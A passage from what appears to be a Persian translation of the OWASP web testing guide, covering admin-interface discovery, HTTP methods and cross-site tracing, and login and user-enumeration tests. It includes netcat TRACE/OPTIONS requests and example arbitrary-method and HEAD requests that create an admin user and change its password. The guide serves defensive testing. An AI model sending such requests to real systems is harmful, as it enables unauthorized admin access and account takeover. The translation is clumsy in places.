• علاوه بر این، گوگل و یاهو نسخه های ذخیره شده از صفحات توسط ربات های خود را پیدا می کنند. حتی اگر 1998results.asp از سرور مقصد حذف شده باشد، نسخه ای از خروجی آن هنوز هم توسط این موتورهای جستجو ذخیره می شود.نسخه ذخیره شده ممکن است حاوی مراجع یا سرنخهایی درباره محتوای پنهان اضافی باشد که هنوز در سرور باقی مانده است

• محتویاتی که از داخل یک برنامه کاربردی هدف ارجاع نمی شود ممکن است با وب سایت های شخص ثالث مرتبط باشد. به عنوان مثال، برنامه ای که پردازش های آنلاین را از طرف معامله گرهای شخص ثالث پردازش می کند، ممکن است دارای ویژگی های خاصی باشد که به طور معمول تنها بتواند توسط لینک های سایت های مشتریان خود پیدا شود.

### درون سازي و کاربرد رابط های مدیریتی

رابط کاربری مدیریت ممکن است در برنامه یا سرور برنامه کاربردی باشد تا کاربران خاصی بتوانند فعالیت های مهمی را در سایت انجام دهند. تست ها باید انجام شود تا مشخص شود که چگونه می توان این قابلیت دسترسی را به کاربر غیر مجاز یا استاندارد داد.

شرح مسئله

یک برنامه ممکن است نیاز به یک رابط کاربری مدیریتی برای فعال کردن یک کاربر مجاز برای دسترسی به قابلیت هایی داشته باشد که ممکن است تغییراتی در نحوه عملکردهای سایت ایجاد کند. چنین تغییراتی ممکن است شامل موارد زیر باشد:

- تنظیم مجدد حساب کاربری

- طراحی و طرح بندی سایت

- دستکاری داده

- تغییرات پیکربندی

در بسیاری از موارد، چنین رابطهایی معمولا با اندکی تفکر در مورد چگونگی جدا شدن آنها از کاربران معمولی سایت انجام می شود. هدف تست این است که این رابط مدیریتی و دسترسی به قابلیت های مورد نظر برای کاربران خاصی کشف شود.

آزمون جعبه سیاه و مثال

زیر مواردی را توصیف می کند که ممکن است برای بررسی رابط های اداری مورد استفاده قرار گیرد. این تکنیک ها همچنین می توانند برای آزمایش مسائل مربوطه از جمله افزایش امتیاز استفاده شوند

• دایرکتوری و شمارش فایل

یک رابط اداری ممکن است در دسترس باشد، اما به طور قابل توجهی برای تست کننده در دسترس نیستنباشد. با این حال تلاش برای حدس زدن مسیر رابط کاربری اداری ممکن است ساده باشد به عنوان درخواست: / admin یا / administrator و غیره. تست کننده ممکن است مجبور باشد که نام فایل را از صفحه مدیریت شناسایی کند. مرور اجباری صفحه مشخص شده ممکن است دسترسی به رابط را فراهم کند.

• بررسی سرور و مستندات برنامه

اگر سرور یا برنامه کاربردی در پیکربندی پیش فرض خود باشد ، ممکن است دسترسی به رابط کاربری را با استفاده از اطلاعاتی که در اسناد و مدارک مربوط به پیکربندی یا راهنما توضیح داده شده است، فراهم شود. لیست های پیش فرض رمز عبور باید بررسی شوند که آیا یک رابط کاربری اداری یافت شده و مجوز مورد نیاز درخواست شده است یا خیر.

• پورت جایگزین سرور: رابط های مدیریت ممکن است در یک پورت متفاوت در میزبان از برنامه اصلی دیده شود. به عنوان مثال، رابط Administrator Apache Tomcat اغلب در پورت 8080 دیده می شود.

• پارامترهای پنهانی : یک پارامتر GET یا POST یا یک متغیر کوکی برای فعال کردن قابلیت مدیریت سرپرستی لازم است. راهنمای :

include the presence of hidden fields such as:  
<input type="hidden" name="admin" value="no">  
or in a cookie:  
Cookie: session_cookie; useradmin=0

هنگامی که یک رابط مدیریتی کشف شده است، می توان ترکیبی از تکنیک های فوق را برای تلاش برای دور زدن احراز هویت استفاده کرد. اگر این کار نتواند انجام شود، تست کننده ممکن است بخواهد یک حمله را انجام دهد. در چنین مواردی تست کنندهاو باید از قابلیت بالقوه قفل حسابداری اداری آگاه باشد، اگر چنین عملکردی وجود داشته باشد.

تست و مثال جعبه خاکستری

HTTP چندین روش ارائه می دهد که می تواند برای انجام اقدامات در وب سرور استفاده شود. بسیاری از روش های این تئوری برای کمک به توسعه دهندگان در استقرار و آزمایش برنامه های HTTP طراحی شده اند. اگر سرور وب اشتباه تنظیم شود، این روش HTTP می تواند برای اهداف نابخردانه مورد استفاده قرار گیرد.

علاوه بر این، یک فرم اسکریپت سایت با استفاده از روش ردیابی HTTP ، مورد بررسی قرار می گیرد.

### تست متدهای HTTP و XST

شرح مختصر مسئله

در حالی که GET و POST از بسیاری از رایج ترین روش ها برای دسترسی به اطلاعات ارائه شده توسط یک وب سرور استفاده می کنند، پروتکل (HTTP[97]) چند روش دیگر (و تا حدودی کمتر شناخته شده را نیز فراهم میکند.

RFC 2616 (که نسخه 1.1 HTTP که استاندارد امروز است را توصیف می­کند) هشت روش زیر را تعریف می کند

• HEAD

• GET

• POST

• PUT

• DELETE

• TRACE

•OPTIONS

 CONNECT

بعضی از این روش ها به طور بالقوه می توانند یک خطر امنیتی برای یک برنامه وب را ایجاد کنند، زیرا آنها به مهاجم اجازه می دهند تا بتواند فایل های ذخیره شده در وب سرور را تغییر دهد و در بعضی موارد، اعتبار کاربران مشروع را سرقت کند. به طور خاص، روش هایی که باید غیرفعال شوند عبارتند از

PUT•

این روش به مشتری اجازه می دهد تا فایل های جدید را در وب سرور آپلود کند. مهاجم می تواند از طریق آپلود فایل های مخرب از آن بهره برداری کند (به عنوان مثال: یک فایل ASP که اجرای دستورات را با فراخوانی cmd.exe اجرا می کند) یا به سادگی با استفاده از سرور قربانی به عنوان مخزن فایل از آن استفاده کند.

DELETE•

این روش اجازه حذف یه فایل توسط مشتری را صادر میکند مهاجم می تواند از آن به عنوان یک روش بسیار ساده و مستقیم برای خنثی کردن یک وب سایت یا ایجاد یک حمله DoS استفاده کند.

CONNECT•

این روش می تواند مشتری را قادر به استفاده از سرور وب به عنوان یک پروکسی پراکسی کند.

TRACE•

این روش به سادگی به مشتری هر رشته ای را که به سرور ارسال شده است باز می گرداند و عمدتا برای اهداف اشکال زدایی استفاده می شود.

روش HTTP خودسرانه

آرشان دبیریزگی[98] کشف کرد که بسیاری از چارچوب های کاربردی وب به روش های انتخاب شده and/or HTTP دلخواه اجازه می دهد تا کنترل سطح دسترسی محیط را از بین ببرند :

• بسیاری از چارچوب ها و زبانها "" HEAD را به عنوان درخواست " " GET مطرح می کنند، البته بدون بدنه ای در ساختار درخواست.   اگر یک محدودیت امنیتی بر روی درخواستهای "" GET تنظیم شده باشد، فقط کاربران تایید شده می­توانند به درخواست های GET برای یک منبع خاص دسترسی داشته باشند.این از طریق HEAD در دسترس خواهد بود.

• برخی از چارچوب ها اجازه می دهد بدون هیچ محدودیتی از روش های HTTP دلخواه مانند "JEFF" یا "CATS" استفاده شود. اگر این روش به عنوان یک روش GET صادر شد و دوباره مشخص شد که تحت کنترل دسترسی بر روی تعدادی از زبان ها و چارچوب ها قرار نگرفته است، مجددا امکان ارسال درخواست های مجاز GET را نیز فراهم می کند.

آزمون جعبه سیاه و مثال

روشهای پشتیبانی شده را بیابید

برای انجام این آزمون، ما باید راهی برای کشف کردن روش های HTTP توسط سرور وب مورد بررسی خود داشته باشیم. روش OPTIONS HTTP به ما که مستقیم ترین و موثرترین راه برای انجام این کار را نشان می­دهد. RFC 2616 بیان می کند که "روش OPTIONS نشان دهنده یک درخواست برای اطلاعات در مورد گزینه های ارتباطی موجود در زنجیره درخواست / ویا پاسخ شناسایی شده توسط آدرس درخواست است. روش تست بسیار ساده است و ما فقط باید netcat یا telnet را اجرا کنیم:

icesurfer@nightblade ~ $ nc www.victim.com 80  
OPTIONS / HTTP/1.1  
Host: www.victim.com  
HTTP/1.1 200 OK  
Server: Microsoft-IIS/5.0  
Date: Tue, 31 Oct 2006 08:00:29 GMT  
Connection: close  
Allow: GET, HEAD, POST, TRACE, OPTIONS  
Content-Length: 0  
icesurfer@nightblade ~ $

همانطور که در مثال می بینیم، OPTIONS لیستی از روش های پشتیبانی شده توسط وب سرور را فراهم می کند و در این حالت می توانیم مثال را ببینیم که در آن روش ردیابی فعال است. خطر موجود در این روش در بخش زیر نشان داده شده است.

تست XST XSS پنهانی

روش ردیابی ، در حالی که ظاهرا بی ضرر است، می تواند با موفقیت در برخی از موارد برای سرقت اعتبار کاربران مشروع استفاده شود. این روش حمله توسط Jeremiah Grossman در سال 2003 کشف شد، در تلاش برای دور زدن تگ HTTPOnly که مایکروسافت در اینترنت اکسپلورر 6 SP1 برای محافظت از کوکی ها از دسترسی توسط جاوا اسکریپت معرفی کرده بود . به عنوان یک حقیقت.درواقع، یکی از الگوهای حمله تکراری در Cross Site Scripting، دسترسی به شیء document.cookie است و آن را به یک سرور وب تحت کنترل مهاجم ارسال می کند تا بتواند نشست های قربانی را برباید.

نشانه گذاری یک کوکی به عنوان httpOnly جاوا اسکریپت را برای دسترسی به آن ممنوع کرده و از ارسال آن به یک شخص ثالث جلوگیری می­کند. با این حال، روش ردیابی می تواند برای دور زدن این وحفاظت و دسترسی به کوکی حتی در این سناریو استفاده شود.

همانطور که قبلا ذکر شد، TRACE به سادگی هر رشته ای را که به سرور وب ارسال می شود را باز می گرداند. ما می توانیم همانطور که در مثال زیر نشان داده شده این پروسه را انجام دهیم:

icesurfer@nightblade ~ $ nc www.victim.com 80  
TRACE / HTTP/1.1  
Host: www.victim.com  
HTTP/1.1 200 OK  
Server: Microsoft-IIS/5.0  
Date: Tue, 31 Oct 2006 08:01:48 GMT  
Connection: close  
Content-Type: message/http  
Content-Length: 39  
TRACE / HTTP/1.1  
Host: [www.victim.com](http://www.victim.com)

همانطور که می بینیم، بدنه ی درخواست ما دقیقا یک نسخه از درخواست اصلی ما است، به این معنی که هدف ما اجازه انجام این روش را می­دهد. در حال حاضردر کجا کمین کرده است؟

اگر ما یک مرورگر را برای دادن یک درخواست TRACE به وب سرور آموزش دهیم و این مرورگر دارای کوکی برای آن دامنه باشد، کوکی به صورت خودکار در هدرهای درخواست قرار میگیرد، و به همین ترتیب در پاسخ حاصل می شود. در آن زمان، رشته کوکی ها توسط جاوا اسکریپت قابل دسترسی خواهد بود و در نهایت امکان ارسال آن به یک شخص ثالث حتی زمانی که کوکی به عنوان httpOnly برچسب گذاری شده است فراهم می­شود.

روش های متعددی برای ایجاد درخواست TRACE در یک مرورگر وجود دارد، مانند کنترل XMLHTTP ActiveX در اینترنت اکسپلورر و XMLDOM در موزیلا و Netscape. با این حال، به دلایل امنیتی، مرورگر مجاز است فقط به دامنه ای که اسکریپت خصمانه در آن قرار دارد ارتباط برقرار کند.

این یک عامل کاهش دهنده است، زیرا مهاجم نیاز به ترکیب روش TRACE با آسیب پذیری دیگر را دارد تا حمله را قوی تر کند. اساسا، مهاجم دارای دو راه برای موفقیت راه اندازی حمله ردیابی سایت است :

• 1. استفاده از یک آسیب پذیری دیگر سرور: حمله کننده یک قطعه جاوا اسکریپت خصمانه را که شامل درخواست TRACE است، در برنامه آسیب پذیری تزریق می کند، همانطور که در حمله معمول اسکریپت سایت انجام میشد.

• 2. استفاده از آسیب پذیری در سمت سرویس گیرنده: مهاجم یک وب سایت مخرب ایجاد می کند که دارای قطعه جاوا اسکریپت خصمانه و سوء استفاده از آسیب پذیری متقابل دامنه مرورگر قربانی است تا کد جاوا اسکریپت را با موفقیت به سایت متصل کند که از روش TRACE پشتیبانی می کند و کوکی هایی را ایجاد می کند که مهاجم سعی در سرقت آن دارد.

تست برای روش های HTTP دلخواه

یک صفحه پیدا کنید که یک محدودیت امنیتی دارد به طوری که به طور معمول 302 تغییر مسیر را به یک صفحه وارد می کند یا مستقیما از سیستم شما را میراند.

تست URL در این مثال مانند این کار می کند - مانند بسیاری از برنامه های وب. با این حال، اگر شما پاسخ "200" دریافت کنید که یک صفحه ورود به سیستم نیست، ممکن است بتوانید احراز هویت و مجوز را دور بزنید.

[rapidoffenseunit:~] vanderaj% nc www.example.com 80

JEFF / HTTP/1.1

Host: www.example.com

HTTP/1.1 200 OK

Date: Mon, 18 Aug 2008 22:38:40 GMT

Server: Apache

Set-Cookie: PHPSESSID=K53QW...

اگر چارچوب یا فایروال یا برنامه شما از روش JEFF پشتیبانی نمی کند، باید یک صفحه خطا (یا ترجیحا 405 غیر مجاز یا 501 صفحه خطای پیاده سازی نشده) را صادر کند. اگر به درخواست ها پاسخ می­دهد، این موضوع آسیب پذیر است.

اگر احساس می کنید سیستم آسیب پذیر به این موضوع است، حملات مشابه CSRF را به طور کامل مورد استفاده قرار دهید:

• FOOBAR /admin/createUser.php?member=myAdmin  
• JEFF /admin/changePw.php?member=myAdmin&passwd=foo123&confirm=foo123  
• CATS /admin/groupEdit.php?group=Admins&member=myAdmin&action=add

تست برای دور زدن کنترل دسترسی HEAD

[rapidoffenseunit:~] vanderaj% nc www.example.com 80  
HEAD /admin HTTP/1.1  
Host: www.example.com  
HTTP/1.1 200 OK  
Date: Mon, 18 Aug 2008 22:44:11 GMT  
Server: Apache  
Set-Cookie: PHPSESSID=pKi...; path=/; HttpOnly  
Expires: Thu, 19 Nov 1981 08:52:00 GMT  
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0  
Pragma: no-cache  
Set-Cookie: adminOnlyCookie1=...; expires=Tue, 18-Aug-2009 22:44:31 GMT;  
domain=www.example.com  
Set-Cookie: adminOnlyCookie2=...; expires=Mon, 18-Aug-2008 22:54:31 GMT;  
domain=www.example.com  
Set-Cookie: adminOnlyCookie3=...; expires=Sun, 19-Aug-2007 22:44:30 GMT;  
domain=www.example.com  
Content-Language: EN  
Connection: close  
Content-Type: text/html; charset=ISO-8859-1

اگر "405 روش غیر مجاز" یا "501 روش غیر قابل اجرا را دریافت کنید، برنامه / چارچوب / زبان / سیستم / فایروال به درستی کار می کند. اگر یک کد پاسخ "200" بازگردد و پاسخ شامل هیچ بدنه ای نباشد، به احتمال زیاد برنامه درخواستی را بدون احراز هویت یا مجوز پردازش می­کند و تست بیشتری لازم است.

اگر احساس می کنید سیستم آسیب پذیر به این موضوع است، حملات مشابه CSRF را به طور کامل مورد استفاده قرار دهید:

• HEAD /admin/createUser.php?member=myAdmin  
• HEAD /admin/changePw.php?member=myAdmin&passwd=foo123&confirm=foo123  
• HEAD /admin/groupEdit.php?group=Admins&member=myAdmin&action=add

## آزمون آزمایشی

تأیید اعتبار یعنی اینکه ادعاهای ساخته شده توسط یا درباره این واقعیت درست باشد. تأیید هویت به معنای تأیید پروانه آن است، در حالی که تأیید هویت فرد اغلب شامل تایید هویت او می شود. تأیید اعتبار بستگی به یک یا چند عامل تأیید اعتبار دارد. در امنیت رایانه، احراز هویت، تلاش برای تایید هویت دیجیتال فرستنده یک ارتباط است. یک مثال معمول از چنین فرایندی، فرایند ورود به سیستم است. تست کردن طرح احراز هویت به این معناست که فرآیند احراز هویت چگونه کار می کند و چگونه می توان از این اطلاعات برای دور زدن مکانیزم احراز هویت استفاده کرد.

مجوز انتقال یک کانال رمزگذاری شده

در اینجا تست کننده فقط سعی خواهد کرد تا درک کند که آیا داده هایی که کاربران در فرم وب قرار داده اند، برای ورود به وب سایت، با استفاده از پروتکل های ایمن که آنها را از حمله محافظت می کند ایمل امن شده است یا نه.

تست برای شمارش کاربر

محدوده این آزمون برای بررسی اینکه آیا امکان جمع آوری یک مجموعه از کاربران معتبر با مکانیزم احراز هویت برنامه وجود دارد است. این تست برای جلوگیری از حملات Brute-Force مناسب است زیرا طریقه شکستن کلمه عبور بررسی خواهد شد.

تست برای حدس دیکشنری حساب کاربری

در این بخش تست می کنیم که آیا حساب های کاربری پیش فرض یا ترکیب نام کاربری / کلمه عبور قابل حدس هستند یا خیر(آزمایش فرهنگ لغت)

تست Brute-Force

هنگامی که یک نوع حمله فرهنگ لغات نتواند انجام شود، یک تست کننده می­تواند برای استفاده از روش احراز هویت برای استفاده از روشهای خشونت‌آمیز تلاش کند. به دلیل زمان مورد نیاز و امکان قفل کردن تست، تست Brute Force برای آزمایشکنندگان آسان نیست

تست برای دور زدن طرح احراز هویت

دیگر روش های غیر فعال، تلاش برای دور زدن احراز هویت با دانستن اینکه همه منابع برنامه به اندازه کافی محافظت نمی شوند.  تست کننده می تواند به این منابع بدون احراز هویت دسترسی پیدا کند.

تست برای آسیب پذیری یادآوری رمز عبور و بازگردانی آن

در اینجا ما تست می کنیم که چگونه برنامه ، فرایند فراموشی رمز عبور را مدیریت می کند. ما همچنین بررسی می کنیم که آیا برنامه اجازه می دهد تا کاربر رمز عبور را در مرورگر ذخیره کند یا خیر.

تست خروج و مدیریت حافظه موقت مرورگر

در اینجا ما بررسی می کنیم که توابع خروج و کش به درستی اجرا می شوند یا خیر.

تست برای CAPTCHA

CAPTCHA [99]یک نوع تست پاسخ چالش است که توسط بسیاری از برنامه های وب مورد استفاده قرار می گیرد تا اطمینان حاصل شود که پاسخ توسط یک کامپیوتر تولید نمی شود. پیاده سازی CAPTCHA اغلب برای انواع حملات آسیب پذیر است حتی اگر CAPTCHA تولید شده شکست ناپذیر باشد. این بخش به شما کمک می کند تا این نوع حملات را شناسایی کنید.

تست چندگانه تأیید هویت

تأیید هویت چندگانه به معنی تست سناریوهای زیر است:

رمزهای ژنراتور یکبار رمزگذاری (OTP)، دستگاههای رمزنگاری مانند نشانههای USB یا کارتهای هوشمند، مجهز به گواهی X.509، OTP تصادفی ارسال شده از طریق SMS و اطلاعات شخصی که فقط باید توسط کاربر قانونی شناخته شود.

### مجوز انتقال یک کانال رمزگذاری شده

تست انتقال اطلاعات اعتبار به این معنی است که اطمینان حاصل شود که داده های تأیید هویت کاربر از طریق یک کانال رمز شده منتقل می شود تا از کاربران مخرب متوقف شود. تجزیه و تحلیل به سادگی تلاش می کند تا درک کند که آیا داده ها بدون رمزنگاری از مرورگر وب به سرور به سرور منتقل می شوند، یا آیا برنامه وب اقدامات امنیتی مناسب را با استفاده از یک پروتکل مانند HTTPS انجام دهد. پروتکل HTTPS بر روی TLS / SSL برای رمزگذاری داده های منتقل شده و برای اطمینان از اینکه کاربر به سوی سایت مورد نظر فرستاده می شود، ساخته شده است. واضح است این حقیقت که اگر ترافیک رمزگذاری می شود، لزوما به معنی آن نیست که کاملا امن باشد.

در اینجا تست کننده فقط سعی خواهد کرد تا درک کند که آیا داده هایی که کاربران به فرم های وب وارد می کنند، برای ورود به وب سایت، با استفاده از پروتکل های ایمن که آنها را از حمله محافظت می کند حفظ شده است یا نه.

شرح مسئله

امروزه شایع‌ترین نمونه از این مسئله، صفحه ورود به سیستم یک برنامه وب است. تست کننده باید تأیید کند که اعتبار کاربر از طریق یک کانال رمزگذاری شده منتقل می شود.

  معمولا برای ورود به وب سایت، کاربر باید یک فرم ساده را که داده های وارد شده را با روش POST انتقال می دهد، پر کند. کمتر مشاهده میشود که این داده ها با استفاده از پروتکل HTTP، یعنی به روش غیر امن، و یا با استفاده از HTTPS، که داده ها را رمزگذاری می کنند، منتقل شوند. این آزمایش برای اطمینان از اینکه مهاجم نمی تواند اطلاعات حساس را با استفاده از ابزار Sniffer به راحتی از بین ببرد، انجام می شود.

آزمون جعبه سیاه و مثال

در مثال های زیر WebScarab را برای گرفتن هدرهای بسته و بازرسی آنها استفاده می کنیم. شما می توانید از هر پروکسی پراکسی وب که ترجیح می دهید استفاده کنید.

مطالعه موردی: ارسال داده ها با استفاده از روش POST از طریق HTTP

فرض کنید که صفحه ورودی یک فرم با فیلدهای User، Pass و دکمه Submit برای تأیید اعتبار و دسترسی به برنامه ارائه می دهد. اگر در header درخواست ما با WebScarab نگاه کنیم، چیزی شبیه به این دریافت میکنیم:

POST http://www.example.com/AuthenticationServlet HTTP/1.1  
Host: www.example.com  
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1.14) Gecko/20080404  
Accept: text/xml,application/xml,application/xhtml+xml  
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3  
Accept-Encoding: gzip,deflate  
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7  
Keep-Alive: 300  
Connection: keep-alive  
Referer: http://www.example.com/index.jsp  
Cookie: JSESSIONID=LVrRRQQXgwyWpW7QMnS49vtW1yBdqn98CGlkP4jTvVCGdyPkmn3S!  
Content-Type: application/x-www-form-urlencoded  
Content-length: 64  
delegated_service=218&User=test&Pass=test&Submit=SUBMIT

مطالعه موردی: ارسال داده ها با استفاده از روش POST از طریق HTTPS

فرض کنید که برنامه وب ما از پروتکل HTTPS برای رمزگذاری اطلاعاتی که ما ارسال می کنیم استفاده می کنیمکند.

  در این مورد، برای تلاش برای دسترسی به صفحه ورود و تأیید هویت، هدر درخواست ما POST ما شبیه به موارد زیر

خواهد بود:

POST https://www.example.com:443/cgi-bin/login.cgi HTTP/1.1  
Host: www.example.com  
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1.14) Gecko/20080404  
Accept: text/xml,application/xml,application/xhtml+xml,text/html  
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3  
Accept-Encoding: gzip,deflate  
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7  
Keep-Alive: 300  
Connection: keep-alive  
Referer: https://www.example.com/cgi-bin/login.cgi  
Cookie: language=English;  
Content-Type: application/x-www-form-urlencoded  
Content-length: 50  
Command=Login&User=test&Pass=test

مطالعه موردی: ارسال اطلاعات با استفاده از روش POST از طریق HTTPS در یک صفحه قابل دستیابی از طریق HTTP

در حال حاضر، فرض کنید یک صفحه وب قابل دسترسی از طریق HTTP داشته باشید و سپس فقط اطلاعات ارسال شده از فرم احراز هویت از طریق HTTPS ارسال می شود. این به این معنی است که داده های ما از طریق رمزگذاری به صورت ایمن انتقال می یابند. برای مثال، این وضعیت زمانی رخ میدهد که ما در پورتال یک شرکت بزرگ هستیم که اطلاعات و خدمات مختلفی را بدون شناسایی در دسترس عموم قرار می دهد بدون شناسایی، اما بخش خصوصی نیز از طریق صفحه ورود به صفحه اصلی قابل دسترسی است. بنابراین در هنگام تلاش برای ورود به سیستم، هدر درخواست ما مانند مثال زیر است:

POST https://www.example.com:443/login.do HTTP/1.1  
Host: www.example.com  
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1.14) Gecko/20080404  
Accept: text/xml,application/xml,application/xhtml+xml,text/html  
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3  
Accept-Encoding: gzip,deflate  
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7  
Keep-Alive: 300  
Connection: keep-alive  
Referer: http://www.example.com/homepage.do  
Cookie: SERVTIMSESSIONID=s2JyLkvDJ9ZhX3yr5BJ3DFLkdphH0QNSJ3VQB6pLhjkW6F  
Content-Type: application/x-www-form-urlencoded  
Content-length: 45  
User=test&Pass=test&portal=ExamplePortal

و همچنین مطالعه مورد: ارسال داده ها با روش GET از طریق HTTPS

GET https://www.example.com/success.html?user=test&pass=test HTTP/1.1  
Host: www.example.com  
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1.14) Gecko/20080404  
Accept: text/xml,application/xml,application/xhtml+xml,text/html  
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3  
Accept-Encoding: gzip,deflate  
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7  
Keep-Alive: 300  
Connection: keep-alive  
Referer: https://www.example.com/form.html  
If-Modified-Since: Mon, 30 Jun 2008 07:55:11 GMT  
If-None-Match: "43a01-5b-4868915f"

### تست برای شمارش کاربر

محدوده این تست این است که بررسی کنید آیا ممکن است مجموعه ای از نام‌های کاربری معتبر را با تعامل با مکانیزم احراز هویت برنامه، جمع آوری کنید.

  این تست برای آزمایش brute force مفید خواهد بود، در صورتی که با داشتن یک نام کاربری معتبر، امکان بررسی رمز عبور مربوطه را بررسی می کنیم. اغلب، برنامه های وب زمانی که یک نام کاربری در سیستم وجود دارد یا به عنوان یک نتیجه از یک ساختار اشتباه و یا به عنوان یک تصمیم طراحی آن را فاش می کنند .

  به عنوان مثال، گاهی اوقات هنگامی که ما مدارک اشتباهی را ارسال می کنیم پیامی دریافت می کنیم که بیان می کند که یا نام کاربری در سیستم وجود دارد یا رمز عبور ارائه شده اشتباه است. اطلاعات به دست آمده می تواند توسط مهاجم برای استفاده از لیستی از کاربران در سیستم استفاده شود. از این اطلاعات می توان برای حمله به برنامه وب استفاده کرد، به عنوان مثال، از طریق یک brute force یا حمله پیش فرض نام کاربری / رمز عبور.

شرح مسئله

تست کننده باید با مکانیزم احراز هویت برنامه ارتباط برقرار کند تا درک کند که آیا ارسال درخواست خاص باعث پاسخ دادن برنامه به شیوه های مختلف می شود یا خیر. این مسئله وجود دارد، زیرا اطلاعاتی که از برنامه وب یا سرور وب منتشر شده است، زمانی که ما یک نام کاربری معتبر ارائه می دهیم متفاوت از زمانی است که از یک نام کاربری نامعتبر استفاده می کنیم.

در برخی موارد، ما یک پیام دریافت می کنیم که نشان می دهد که آیا مدارک ارائه شده اشتباه است چرا که یک نام کاربری نامعتبر یا رمز عبور نامعتبر استفاده شده است. گاهی اوقات می توانیم کاربران موجود را با ارسال یک نام کاربری و رمز عبور خالی، شمارش کنیم.

آزمون جعبه سیاه و مثال

در تست جعبه سیاه، ما هیچ چیز در مورد برنامه خاص، نام کاربری، منطق برنامه و پیام های خطا در صفحه ورود و یا امکانات بازیابی رمز عبور نمی­دانیم. اگر نرم افزار آسیب پذیر باشد، پاسخی دریافت می کنیم که مستقیم یا غیرمستقیم، برخی از اطلاعات مفید برای شمارش کاربران را نشان می دهد.

پیام پاسخ HTTP

تست برای رمز عبور معتبر کاربر

هنگام ارسال یک شناسه معتبر و رمز عبور معتبر، پاسخ سرور را ثبت کنید.

نتیجه انتظار

  با استفاده از WebScarab، اطلاعاتی را که از این تأیید صحت موفق (HTTP 200 Response، length of response) بازیابی شده را مشاهده کنید.

تست برای کاربر معتبر / رمز عبور اشتباه

در حال حاضر، تست کننده باید سعی کند یک شناسه معتبر و یک رمز عبور اشتباه وارد کند و پیام خطا تولید شده توسط برنامه را ضبط کند.

نتیجه انتظار

از مرورگر انتظار داریم پیامی شبیه به یکی از موارد زیر باشد:



یا چیزی شبیه به موارد زیر



در برابر هر پیامی که وجود کاربر را نشان می دهد، به عنوان مثال، پیام مشابه با

Login for User foo: invalid password

با استفاده از WebScarab، اطلاعاتی را که از این تلاش احراز هویت ناموفق بازیابی شده است را مشاهده کنید.

تست برای یک نام کاربری نامشخص

در حال حاضر، تست کننده باید سعی کند یک نام کاربری نامعتبر و یک رمز عبور اشتباه وارد کند و پاسخ سرور را ثبت کند (شما باید مطمئن باشید که نام کاربری در برنامه معتبر نیست) پیام خطا و پاسخ سرور را ثبت کنید.

نتیجه انتظار

اگر ما وارد یک نام کاربری ناموجود شده باشیم، می توانیم پیامی شبیه به



یا چیزی شبیه به این

Login failed for User foo: invalid Account

داشته باشیم.  
به طور کلی، برنامه باید با همان پیام خطا و طول خطا به درخواست های اشتباه مختلف پاسخ دهد. اگر متوجه شوید که پاسخ ها یکسان نیستند، شما باید کلید را بررسی کنید تا متوجه تفاوت بین 2 پاسخ شود. مثلا:

• درخواست مشتری: کاربر معتبر/ رمز عبور اشتباه -> پاسخ سرور: 'رمز عبور صحیح نیست'

• درخواست مشتری: کاربر اشتباه / رمز عبور اشتباه -> پاسخ سرور: 'کاربر شناخته شده نیست'

پاسخ های بالا به مهاجم اجازه می دهد درک کند برای اولین درخواست ما یک نام کاربری معتبر داریم. بنابراین ما می توانیم با درخواست مجموعه ای از نام کاربری های احتمالی و مشاهده پاسخ با برنامه تعامل داشته باشیم. با نگاهی به پاسخ دوم سرور، ما به همان شیوه ای که یک نام کاربری معتبر نداریم، درک می کنیم. بنابراین ما می توانیم به همان شیوه تعامل برقرار کنیم و لیستی از نام کاربری های معتبر را که سرور پاسخ می دهد، ایجاد کنیم.

راه های دیگر برای شمارش کاربران

ما می توانیم کاربران را به روش های مختلفی آنالیز کنیم نظیر

**تجزیه و تحلیل کد خطا دریافت شده در صفحات ورود**

بعضی از برنامه های وب یک کد خطا یا پیام خاصی را منتشر می کنند که ما می توانیم تجزیه و تحلیل کنیم.

**تجزیه و تحلیل URL ها و تغییر مسیر URL ها**

مثلا

http://www.foo.com/err.jsp?User=baduser&Error=0  
http://www.foo.com/err.jsp?User=gooduser&Error=2

همانطور که در بالا مشاهده می­شود، زمانی که ما یک نام کاربری و رمز عبور را برای برنامه وب ارائه می­دهیم، پیام خطایی را می بینیم که خطایی در نشانی اینترنتی رخ داده است. در اولین مورد ما یک User ID bad و رمز نادرست را ارائه کرده ایم. در مرحله دوم، یک کاربر درست و رمز عبور نادرست است، بنابراین می توانیم یک نام کاربری شناسایی کنیم.

**کاوش در URI**

گاهی اوقات یک سرور وب بسته به آن که یک درخواست برای یک دایرکتوری موجود دریافت کند یا نه به صورت متفاوتی پاسخ می دهد. به عنوان مثال در برخی از پورتال ها هر کاربر با یک دایرکتوری مرتبط است، اگر ما سعی کنیم به یک دایرکتوری موجود دسترسی پیدا کنیم، می توانیم یک خطای وب سرور دریافت کنیم. یکی از خطاهای بسیار معمولی که می توانیم از سرور وب دریافت کنیم عبارتست از

403 Forbidden error code

و

404 Not found error code

برای مثال

http://www.foo.com/account1 - we receive from web server: 403 Forbidden  
http://www.foo.com/account2 - we receive from web server: 404 file Not Found

در مورد اول کاربر وجود دارد، اما ما نمی توانیم صفحه وب را ببینیم .در مورد دوم در عوض کاربر "" account2 وجود ندارد.

با جمع آوری این اطلاعات می توانیم کاربران را شناسایی کنیم .

**تجزیه و تحلیل عنوان صفحات وب**

